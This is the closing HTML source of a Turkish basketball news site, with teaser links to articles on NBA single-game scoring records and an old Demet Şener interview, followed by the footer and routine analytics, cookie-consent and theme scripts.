            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6976e8f61c734
    -->

    <script type="72bf046833689a2d3d239670-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="72bf046833689a2d3d239670-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="72bf046833689a2d3d239670-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="72bf046833689a2d3d239670-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="72bf046833689a2d3d239670-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="72bf046833689a2d3d239670-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="72bf046833689a2d3d239670-text/javascript">
    
</script>

			
				<script type="72bf046833689a2d3d239670-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-72bf046833689a2d3d239670-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="72bf046833689a2d3d239670-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>